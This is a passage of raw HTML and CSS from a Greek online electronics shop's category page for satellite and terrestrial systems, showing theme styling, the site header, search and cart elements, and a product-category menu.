	object-position: center center;
}
.wd-footer {
	background-color: #014b8f;
	background-image: url(https://electronicsworld.gr/wp-content/uploads/2017/06/dummy-wood-title.jpg.webp);
	background-size: cover;
}
html .wd-product .price, html .wd-product .price > .amount, html .wd-product .price ins > .amount, html .product.wd-cat .wd-entities-title, html .product.wd-cat.cat-design-replace-title .wd-entities-title, html .wd-masonry-first .wd-cat:first-child .wd-entities-title {
	font-size: 16px;
	text-transform: lowercase;
	color: rgb(0,0,0);
}
.page .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
.woodmart-archive-shop:not(.single-product) .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
.single-product .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
body, [class*=color-scheme-light], [class*=color-scheme-dark], .wd-search-form[class*="wd-header-search-form"] form.searchform, .wd-el-search .searchform {
	--wd-form-color: rgb(0,0,0);
	--wd-form-placeholder-color: rgb(0,0,0);
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}

@media (max-width: 1024px) {
	:root {
		--wd-header-banner-h: 60px;
	--wd-sticky-btn-height: 95px;
	}

}

@media (max-width: 768.98px) {
	:root {
		--wd-sticky-btn-height: 42px;
	}

}
:root{
--wd-container-w: 1498px;
--wd-form-brd-radius: 35px;
--btn-default-color: #fff;
--btn-default-color-hover: #fff;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 35px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-accented-brd-radius: 35px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--wd-brd-radius: 0px;
}

@media (min-width: 1498px) {
section.elementor-section.wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}


.wd-page-title {
background-color: #0a0a0a;
}

.product-grid-item .wd-product-cats a{
	color:black;}

div .wd-search-form span{
	color:black;
	font-size:18px;
}

div .wd-search-form span {
  color: black;
  font-size: 18px;
  display: none;
}</style></head><body data-rsssl=1 class="archive tax-product_cat term-928 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart cookies-not-set woocommerce woocommerce-page woocommerce-no-js wrapper-custom  categories-accordion-on woodmart-archive-shop header-banner-enabled woodmart-ajax-shop-on notifications-sticky elementor-default elementor-kit-9145"> <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script> <div class="wd-skip-links">
<a href="#menu-main-navigation" class="wd-skip-navigation btn">
Skip to navigation					</a>
<a href="#main-content" class="wd-skip-content btn">
Skip to main content			</a></div><div class="wd-page-wrapper website-wrapper"><header class="whb-header whb-header_966056 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-light whb-hidden-desktop whb-hidden-mobile whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-column5 whb-visible-lg"><nav class="wd-header-nav wd-header-secondary-nav whb-0l2f36pca4sfzivc7ntf text-right" role="navigation" aria-label="Top Bar Right"><ul id="menu-top-bar-right" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-separated wd-gap-s"><li id="menu-item-403" class="woodmart-open-newsletter menu-item menu-item-type-custom menu-item-object-custom menu-item-403 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-envelope-o"></span><span class="nav-link-text">NEWSLETTER</span></a></li><li id="menu-item-402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-402 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">CONTACT US</span></a></li><li id="menu-item-401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-401 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">FAQs</span></a></li></ul></nav><div class="wd-header-divider whb-divider-default whb-4fjqg85ama0row20rbmu"></div><div
class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle  whb-43k0qayz7gg36f2jmmhk color-scheme-light text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://electronicsworld.gr/product-category/17/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://electronicsworld.gr/product-category/17/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://electronicsworld.gr/product-category/17/&media=https://electronicsworld.gr/wp-content/uploads/2025/09/CCCPRODUCTIMAGES-7866.jpg&description=%CE%A1%CF%8C%CE%BA%CE%B1+5%2F20+%CE%A3%CF%84%CF%81%CE%BF%CE%B3%CE%B3%CF%85%CE%BB%CE%AC+100+%CE%A4%CE%B5%CE%BC%CE%AC%CF%87%CE%B9%CE%B1" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://electronicsworld.gr/product-category/17/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://electronicsworld.gr/product-category/17/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a></div></div><div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-column7 whb-visible-lg"><div class="wd-header-text reset-last-child whb-wkm2or5wryt17n9gte4c wd-inline"><span style="color: #ffffff;">Free shipping for all orders of $150</span></div></div><div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg whb-empty-column"></div></div></div></div><div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-column8 whb-visible-lg"><div class="site-logo whb-8705kwbz4ql1nvs7rf1z">
<a href="https://electronicsworld.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/logoheader2NEW.png.webp" alt="Electronics World" style="--smush-placeholder-width: 2100px; --smush-placeholder-aspect-ratio: 2100/1200;max-width: 150px;" src="[data-uri]" class="lazyload" />	</a></div></div><div class="whb-column whb-col-center whb-column9 whb-visible-lg"><div class="whb-space-element whb-r1zs6mpgi6bmsbvwzszd " style="width:20px;"></div><div class="wd-search-form  wd-header-search-form wd-display-form whb-j8ccjo0fsyovztlf8nf4"><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://electronicsworld.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Αναζήτηση προϊόντων" value="" name="s" aria-label="Αναζήτηση" title="Αναζήτηση προϊόντων" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Αναζήτηση		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div><div class="whb-space-element whb-bl9ba3piar26qqnzgblk " style="width:20px;"></div></div><div class="whb-column whb-col-right whb-column10 whb-visible-lg"><div class="whb-space-element whb-d6tcdhggjbqbrs217tl1 " style="width:15px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-with-username wd-design-1 wd-account-style-text whb-vssfpylqqax9pvkfnxoz">
<a href="https://electronicsworld.gr/my-account/" title="Ο λογαριασμός μου">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Σύνδεση / Εγγραφή			</span></a></div><div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-a22wdkiy3r40yw2paskq" title="Τα αγαπημένα μου">
<a href="https://electronicsworld.gr/wishlist/" title="Wishlist products">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">
Αγαπημένα			</span></a></div><div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-z71sozotxn0s5a0nfm7a">
<a href="https://electronicsworld.gr/compare/" title="Σύγκριση Προϊόντων">
<span class="wd-tools-icon">
<span class="wd-tools-count">0</span>
</span>
<span class="wd-tools-text">
Σύγκριση			</span></a></div><div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
<a href="https://electronicsworld.gr/cart/" title="Καλάθι Αγορών">
<span class="wd-tools-icon">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
</span></a></div></div><div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg"><div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
<a href="#" rel="nofollow" aria-label="Open mobile menu">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">Μενού</span></a></div></div><div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg"><div class="site-logo whb-lt7vdqgaccmapftzurvt">
<a href="https://electronicsworld.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/logoheader2NEW.png.webp" alt="Electronics World" style="--smush-placeholder-width: 2100px; --smush-placeholder-aspect-ratio: 2100/1200;max-width: 99px;" src="[data-uri]" class="lazyload" />	</a></div></div><div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg"><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
<a href="https://electronicsworld.gr/cart/" title="Καλάθι Αγορών">
<span class="wd-tools-icon">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
</span></a></div></div></div></div></div><div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-header-bottom-inner"><div class="whb-column whb-col-left whb-column11 whb-visible-lg"><div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
<span class="menu-opener color-scheme-dark has-bg">
<span class="menu-opener-icon"></span>
<span class="menu-open-label">
Αναζήτηση σε κατηγορίες		</span>
</span><div class="wd-dropdown wd-dropdown-cats"><ul id="menu-%ce%b3%ce%b5%ce%bd%ce%b9%ce%ba%ce%ad%cf%82-%ce%ba%ce%b1%cf%84%ce%b7%ce%b3%ce%bf%cf%81%ce%af%ce%b5%cf%82" class="menu wd-nav wd-nav-vertical wd-dis-act wd-design-default"><li id="menu-item-10831" class="menu-item menu-item-type-post_type menu-item-object-cms_block menu-item-10831 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://electronicsworld.gr/?cms_block=menu-category-7" class="woodmart-nav-link"><span class="nav-link-text">Γενικές Κατηγορίες</span></a><div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark"><div class="container wd-entry-content"><div data-elementor-type="wp-post" data-elementor-id="184" class="elementor elementor-184" data-elementor-post-type="cms_block"><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-8e774a8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8e774a8" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1b9a085" data-id="1b9a085" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-a5fa8fe elementor-position-top elementor-widget elementor-widget-image-box" data-id="a5fa8fe" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/110/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40386 wd-lazy-fade" alt="μπαταρίες" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/yellow-mignon-battery-PRZSVNJ.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/yellow-mignon-battery-PRZSVNJ.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/yellow-mignon-battery-PRZSVNJ-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/110/">Μπαταρίες</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9a989a0" data-id="9a989a0" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-19e8edd elementor-position-top elementor-widget elementor-widget-image-box" data-id="19e8edd" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/116/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40380 wd-lazy-fade" alt="polymetro" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/multimeter-1-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/multimeter-1-1.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/multimeter-1-1-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/116/">Βιομηχανικά</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-aa78042" data-id="aa78042" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5fe75c4 elementor-position-top elementor-widget elementor-widget-image-box" data-id="5fe75c4" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/11/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40374 wd-lazy-fade" alt="sistima synagermou" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/Alarm_system-1-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/Alarm_system-1-1.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/Alarm_system-1-1-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/11/">Συστήματα Ασφαλείας</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-36b7151" data-id="36b7151" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-01e1f05 elementor-position-top elementor-widget elementor-widget-image-box" data-id="01e1f05" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/13/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40383 wd-lazy-fade" alt="set kalwdiwn" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/set-cables-GTGRNRF.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/set-cables-GTGRNRF.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/set-cables-GTGRNRF-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/13/">Καλωδιώσεις</a></h3></div></div></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-def1bae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="def1bae" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bcc23a7" data-id="bcc23a7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-913d2fe elementor-position-top elementor-widget elementor-widget-image-box" data-id="913d2fe" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/17/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40382 wd-lazy-fade" alt="SAT2-1" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/SAT2-1-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/SAT2-1-1.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/SAT2-1-1-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/17/">Δορυφορικά - Επίγεια Συστήματα</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c5db13d" data-id="c5db13d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-bb53e7d elementor-position-top elementor-widget elementor-widget-image-box" data-id="bb53e7d" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/12/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40378 wd-lazy-fade" alt="plhktrologio" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/fingers-typing-on-keyboard-G8STD8U.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/fingers-typing-on-keyboard-G8STD8U.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/fingers-typing-on-keyboard-G8STD8U-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/12/">Περιφερειακά Η/Υ</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ba85b9d" data-id="ba85b9d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-bbc307e elementor-position-top elementor-widget elementor-widget-image-box" data-id="bbc307e" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/14/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40376 wd-lazy-fade" alt="egraleia" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/construction-tools-background-LS35HXN.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/construction-tools-background-LS35HXN.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/construction-tools-background-LS35HXN-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/14/">Εργαλεία</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c41b298" data-id="c41b298" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-13d7b4d elementor-position-top elementor-widget elementor-widget-image-box" data-id="13d7b4d" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/15/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40375 wd-lazy-fade" alt="bearing metal" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/ball-bearing-metal-spare-part-on-a-blueprint-3d-il-FKVL3H3.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/ball-bearing-metal-spare-part-on-a-blueprint-3d-il-FKVL3H3.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/ball-bearing-metal-spare-part-on-a-blueprint-3d-il-FKVL3H3-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/15/">Ανταλλακτικά Εξαρτήματα</a></h3></div></div></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-6b84f8e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b84f8e" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d165614" data-id="d165614" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-73cff59 elementor-position-top elementor-widget elementor-widget-image-box" data-id="73cff59" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/16/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40381 wd-lazy-fade" alt="photo lighting rquipment" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/photo-studio-with-lighting-equipment-and-fan-YZ39AKP.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/photo-studio-with-lighting-equipment-and-fan-YZ39AKP.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/photo-studio-with-lighting-equipment-and-fan-YZ39AKP-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/16/">Φωτισμός &amp; Ηλεκτρικά</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1c4d2f7" data-id="1c4d2f7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-fd95592 elementor-position-top elementor-widget elementor-widget-image-box" data-id="fd95592" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/18/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40385 wd-lazy-fade" alt="image&amp;sound" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/woman-watching-tv-at-home-and-holding-the-remote-c-KWPFD7V.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/woman-watching-tv-at-home-and-holding-the-remote-c-KWPFD7V.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/woman-watching-tv-at-home-and-holding-the-remote-c-KWPFD7V-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/18/">Εικόνα &amp; Ήχος</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-14ea91e" data-id="14ea91e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-eec8d00 elementor-position-top elementor-widget elementor-widget-image-box" data-id="eec8d00" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/19/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40377 wd-lazy-fade" alt="power supply" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/electricity-power-supply-plug-and-outlet-PSKB3GJ.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/electricity-power-supply-plug-and-outlet-PSKB3GJ.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/electricity-power-supply-plug-and-outlet-PSKB3GJ-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/19/">Τροφοδοτικά - Φωτοβολταικά</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e4626e3" data-id="e4626e3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f7ad9ff elementor-position-top elementor-widget elementor-widget-image-box" data-id="f7ad9ff" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/112/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40379 wd-lazy-fade" alt="GADGETS" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/GADGETS-1-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/GADGETS-1-1.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/GADGETS-1-1-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/112/">Τηλεπικοινωνίες</a></h3></div></div></div></div></div></div></div></section></div></div></div></li></ul></div></div></div><div class="whb-column whb-col-center whb-column12 whb-visible-lg"><nav class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-6kgdkbvf12frej4dofvj" role="navigation" aria-label="Κύρια πλοήγηση"><ul id="menu-main-navigation" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-40445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40445 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electronicsworld.gr/%ce%ba%ce%b1%cf%84%ce%b7%ce%b3%ce%bf%cf%81%ce%af%ce%b5%cf%82-%cf%80%cf%81%ce%bf%ce%b9%cf%8c%ce%bd%cf%84%cf%89%ce%bd/" class="woodmart-nav-link"><span class="nav-link-text">E-Shop</span></a></li><li id="menu-item-9218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9218 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electronicsworld.gr/about-us-2/" class="woodmart-nav-link"><span class="nav-link-text">Η εταιρία</span></a></li><li id="menu-item-9210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9210 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electronicsworld.gr/contact-us-2/" class="woodmart-nav-link"><span class="nav-link-text">Επικοινωνία</span></a></li><li id="menu-item-wpml-ls-44-el" class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-44-el item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electronicsworld.gr/product-category/17/" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
class="wpml-ls-flag lazyload"
data-src="https://electronicsworld.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png"
alt="Ελληνικά"
src="[data-uri]" style="--smush-placeholder-width: 18px; --smush-placeholder-aspect-ratio: 18/12;" /></span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-wpml-ls-44-en" class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-en item-level-1 wd-event-hover" ><a title="Μετάβαση σε Αγγλικά" href="https://electronicsworld.gr/en/product-category/satellite-ground-systems/" aria-label="Μετάβαση σε Αγγλικά" role="menuitem" class="woodmart-nav-link"><img
class="wpml-ls-flag lazyload"
data-src="https://electronicsworld.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
alt="Αγγλικά"
